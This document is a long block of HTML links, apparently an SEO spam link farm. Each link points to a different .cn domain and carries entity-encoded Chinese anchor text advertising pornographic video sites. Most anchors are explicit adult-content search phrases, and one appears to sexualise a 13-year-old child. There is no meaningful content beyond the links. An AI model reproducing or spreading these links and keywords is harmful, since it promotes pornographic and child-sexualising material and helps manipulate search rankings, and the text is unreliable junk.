<a href="http://iphoneqq.com.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsdanbao.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;2023</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://mitaos.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://aojigao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://2007pet.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://gwzbds.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://dasau.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://dh5188.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://weimingpco.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xg3zai.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hydrotitan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://eesss.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qkhr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://yjpen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://18950.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gqpuebb.cn" target="_blank">&#x719F;&#x5987;&#x4E0E;&#x5C0F;&#x4F19;&#x5B50;MATUR&#x8001;&#x719F;&#x5987;E</a>|
<a href="http://meideshukong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://kening.org.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yrcaizhuang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://helmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eezoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jlj131.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://mr356.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaimang.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://aena.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://anlun.net.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haotv123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://yahuanchu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://kzsms.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://iivr.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://covr.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uuliu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;4hu4&#x864E;&#x6210;&#x4EBA;</a>|
<a href="http://sunleft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://3chy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://dilkui.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://nur218.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://han-shan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tnlu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buqj.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://erand.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kukulx.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fans1897.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cothin.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssxcgz.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://kidosoft.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://unaj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://ab33com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://99trip.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://longov.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gcgv.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://gkpa.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://34799.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://vvwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://archig.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://gamehh.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://slqeci.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x719F;&#x5987;av</a>|
<a href="http://hcqxw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x4E09;&#x533A;2021&#x4E0D;&#x5361;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://love396.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://dubagw.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inrun.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://cucj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://moar.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ark21.cn" target="_blank">&#x56FD;&#x4EA7;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cothin.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://do-share.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://halun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hebnaiye.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://cqrzlib.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dgdhsj.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vxpr.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://w580.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
